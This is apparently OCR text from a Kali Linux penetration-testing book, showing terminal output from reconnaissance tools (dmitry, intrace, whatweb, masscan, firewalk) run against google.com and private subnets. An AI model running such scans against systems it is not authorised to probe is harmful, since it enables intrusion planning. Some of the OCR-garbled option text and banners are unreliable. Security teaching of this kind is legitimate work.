



root@kali: ~  $\blacksquare$ oot@kali:~# dmitry -h Deepmagic Information Gathering Tool "There be some deep magic going on" dmitry: invalid option -- 'h' Usage: dmitry [-winsepfb] [-t 0-9] [-o %host.txt] host Save output to %host.txt or to file specified by -o file  $-0$ Perform a whois lookup on the IP address of a host  $-1$ Perform a whois lookup on the domain name of a host  $-W$ Retrieve Netcraft.com information on a host  $-n$ Perform a search for possible subdomains  $-S$ Perform a search for possible email addresses  $-e$ Perform a TCP port scan on a host -p Perform a TCP port scan on a host showing output reporting filtered p ts  $-<sub>b</sub>$ Read in the banner received from the scanned port -t 0-9 Set the TTL in seconds when scanning a TCP port ( Default 2 ) \*Requires the -p flagged to be passed

> oot@kali:~# dmitry -s -e -w -p google.com Deepmagic Information Gathering Tool "There be some deep magic going on" lost IP: 216, 58, 220, 206 lostName:google.com Gathered Inic-whois information for google.com Domain Name: GOOGLE.COM Registrar: MARKMONITOR INC. Sponsoring Registrar IANA ID: 292 Whois Server: whois.markmonitor.com Referral URL: http://www.markmonitor.com Name Server: NS1.GOOGLE.COM Name Server: NS2.GOOGLE.COM Name Server: NS3.GOOGLE.COM





### -root@kali:~# intrace -h google.com -p 443 -s 4



oot@kali:~# whatweb .<br>/usr/share/whatweb/lib/tld.rb:83: warning: key "2nd\_level\_registration" is duplicated<br>/usr/share/whatweb/lib/tld.rb:91: warning: key "2nd\_level\_registration" is duplicated<br>/usr/share/whatweb/lib/tld.rb:93: warning: key " .\$\$\$  $\ddot{\text{s}}$ .  $$.$ .\$\$\$ \$\$\$\$  $$5. . $55$   $$55$   $$55$   $$55$   $$55$   $$55$   $$55$   $$55$   $$55$   $$55$   $$55$   $$55$  $$5.$   $$555555$ .  $$55555$ .  $$54$  $$55 + $75 = $45555$ . \$\$\$\$\$:\$\$\$\$\$\$\$\$\$\$\$\$  $$55$$  \$  $$5$  \$ \$ \$ \$\$\$\$\$\$. \$\$\$\$\$\$\$ ் த்  $$5555$  $\ddot{\text{S}}$  $\frac{1}{2}$  \$ \$ \$ \$  $$55:365$  $$.$  \$  $$55$$  \$. \$\$\$\$\$\$ \$. \$\$\$\$\$\$ `\$ \$\$\$\$.\$\$\$\$  $$. $$45$$  $$::$$  $$55$$  \$::\$ \$\$\$ \$::\$ \$\$\$  $$: :$ \$  $$::$$  $$4$4$3$ :: \$  $$::$$  \$\$\$\$  $$;;$  \$ \$\$\$ \$\$\$ \$;;\$ \$\$\$ \$;;\$ \$\$\$  $$;$ ; \$  $$;;$  \$ \$\$\$ \$\$\$ \$;;\$  $$;;$  \$\$\$\$ \$\$\$\$  $$55555, 55555$   $$5555$   $$555.555$ \$\$\$\$\$\$ \$\$\$\$\$ \$\$\$\$\$\$\$\$\$ \$\$\$\$\$\$\$\$\$\$' WhatWeb - Next generation web scanner version  $0.4.8$ -dev. Developed by Andrew Horton aka urbanadventurer and Brendan Coles Homepage: http://www.morningstarsecurity.com/research/whatweb Usage: whatweb [options] <URLs>

oot@kali.~# whatweb google.com

oot@kali:~# masscan 192.160.1.0/24 -p 80,443,23









 $\frac{1}{29}$   $\frac{1}{29}$ 









root@kali:~# firewalk -S 1-23 -i eth0 192.168.1.1 192.168.10.1 Firewalk 5.0 [gateway ACL scanner] Firewalk state initialization completed successfully. UDP-based scan. Ramping phase source port: 53, destination port: 33434

# **Chapter 3: Vulnerability Assessment**







